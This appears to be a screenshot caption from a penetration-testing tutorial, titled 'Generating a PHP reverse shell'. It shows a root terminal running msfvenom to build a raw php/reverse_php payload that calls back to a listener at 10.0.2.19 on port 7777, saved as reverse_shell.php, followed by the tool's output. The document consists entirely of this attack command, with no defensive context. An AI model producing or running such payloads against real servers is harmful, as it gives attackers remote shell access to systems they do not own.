 Generating a PHP reverse shell
root@ip-10-0-2-19:~# msfvenom -p php/reverse_php LHOST=10.0.2.19 LPORT=7777 -f raw > reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3020 bytes
root@ip-10-0-2-19:~#